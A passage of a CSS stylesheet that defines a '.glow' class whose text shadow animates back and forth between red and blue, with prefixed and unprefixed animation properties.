	padding: 10px;
}
.glow {
        -webkit-animation-duration: 1s;
        -webkit-animation-name: glow;
        -webkit-animation-direction: alternate;
        -webkit-animation-iteration-count: infinite;
        animation-duration: 1s;
        animation-name: glow;
        animation-direction: alternate;
        animation-iteration-count: infinite;
    
    }
    
    @-webkit-keyframes glow {
        from { text-shadow: 0 0 0px red; }
        to { text-shadow: 0 0 100px blue; }
    }